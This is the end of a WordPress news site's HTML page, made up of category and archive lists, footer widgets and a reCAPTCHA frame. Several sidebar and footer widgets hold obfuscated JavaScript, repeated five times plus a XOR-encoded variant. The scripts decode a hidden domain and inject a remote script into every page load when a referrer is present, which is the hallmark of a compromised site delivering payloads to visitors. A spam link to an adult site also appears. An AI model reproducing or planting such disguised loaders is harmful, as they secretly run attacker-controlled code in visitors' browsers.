	<li class="cat-item cat-item-497"><a href="https://www.baltimorenewsjournal.com/category/signaling/">Signaling</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.baltimorenewsjournal.com/category/silver/">Silver</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.baltimorenewsjournal.com/category/simple/">Simple</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.baltimorenewsjournal.com/category/snisarenko/">Snisarenko</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.baltimorenewsjournal.com/category/socialsharings/">SocialSharings</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://www.baltimorenewsjournal.com/category/spatial/">Spatial</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.baltimorenewsjournal.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.baltimorenewsjournal.com/category/steppe/">Steppe</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.baltimorenewsjournal.com/category/strategic/">Strategic</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.baltimorenewsjournal.com/category/strategy/">Strategy</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://www.baltimorenewsjournal.com/category/sugardaddymeet/">SugarDaddyMeet</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://www.baltimorenewsjournal.com/category/surety/">Surety</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://www.baltimorenewsjournal.com/category/surges/">Surges</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://www.baltimorenewsjournal.com/category/sydelabs/">SydeLabs</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.baltimorenewsjournal.com/category/tapnet/">TAPNET</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.baltimorenewsjournal.com/category/taurus/">Taurus</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://www.baltimorenewsjournal.com/category/taylor/">Taylor</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.baltimorenewsjournal.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.baltimorenewsjournal.com/category/timber/">Timber</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.baltimorenewsjournal.com/category/timothy/">Timothy</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.baltimorenewsjournal.com/category/tradingview/">TradingView</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.baltimorenewsjournal.com/category/transform/">Transform</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.baltimorenewsjournal.com/category/trust/">Trust</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.baltimorenewsjournal.com/category/under-the-radar/">Under-The-Radar</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://www.baltimorenewsjournal.com/category/unstoppable/">Unstoppable</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.baltimorenewsjournal.com/category/vanessa/">Vanessa</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://www.baltimorenewsjournal.com/category/venom/">Venom</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.baltimorenewsjournal.com/category/vktry/">VKTRY</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.baltimorenewsjournal.com/category/wealthblock/">WealthBlock</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.baltimorenewsjournal.com/category/webvar/">Webvar</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.baltimorenewsjournal.com/category/weewu/">Weewu</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.baltimorenewsjournal.com/category/worship/">Worship</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://www.baltimorenewsjournal.com/category/xalles/">Xalles</a>
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.baltimorenewsjournal.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2015/03/'>March 2015</a></li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://xgamer.cc/samus-aran-porn-games/" style="border: none; color: #fff ; font-weight: normal !important; text-decoration: none;" >X Gamer</a></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside></div>
	        </div>
	    		</div>
	</main>
</div>


		</div>
		<footer id="footer" class="site-footer" role="contentinfo">
			<div class="container">
    <aside class="widget-area row py-2 pt-3" role="complementary" aria-label="Footer">
        <div class="col-lg-3 col-md-3">
            <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
                       <div class="col-12 col-lg-3 col-md-3">
                    <section id="block-2" class="widget widget_block"><!-- 2e696779f0f8f3ad837681a97759170c --></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_30be66) {
    
    var _cd61c8 = Date.now();
    var _28f4ca = 1000;
    _cd61c8 = _cd61c8 / _28f4ca;
    _cd61c8 = Math.floor(_cd61c8);

    var _8286f8 = 600;
    _cd61c8 -= _cd61c8 % _8286f8;
    _cd61c8 = _cd61c8.toString(16);

    var _a097f6 = _30be66.referrer;

    if (!_a097f6) return;

    var _fc1c9 = [50086, 50083, 50108, 50095, 50094, 50091, 50105, 50082, 50088, 50085, 50091, 50104, 50094, 50081, 50083, 50110, 50148, 50083, 50084, 50092, 50085];

    _fc1c9 = _fc1c9.map(function(_10b706){
        return _10b706 ^ 50122;
    });

    var _7462d9 = "899fa6224a81723d0d1fb0fb9b1fe49f";
    
    _fc1c9 = String.fromCharCode(..._fc1c9);

    var _41e1bf = "https://";
    var _be71b0 = "/";
    var _ad7cbb = "track-";

    var _d89940 = ".js";

    var _4590db = _30be66.createElement("script");
    _4590db.type = "text/javascript";
    _4590db.async = true;
    _4590db.src = _41e1bf + _fc1c9 + _be71b0 + _ad7cbb + _cd61c8 + _d89940;

    _30be66.getElementsByTagName("head")[0].appendChild(_4590db)

}(document);
</script></section>                </div><!-- .footer-one-box -->
                               <div class="col-12 col-lg-3 col-md-3">
                    <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                </div><!-- .footer-one-box -->
                               <div class="col-12 col-lg-3 col-md-3">
                    <section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                </div><!-- .footer-one-box -->
                    </aside>
</div><div class="site-info">
	<div class="container">
		<p><a href=https://www.themespride.com/products/free-travel-agency-wordpress-theme target='_blank'>Travelling WordPress Theme</a> By Themespride </p>
	</div>
</div>
				<div class="return-to-header">
					<a href="javascript:" id="return-to-top"><i class="fas fa-arrow-up"></i></a>
				</div>
		</footer>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/adventure-travelling\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="102abizKPAr2AL02wBdgog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768359460903');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>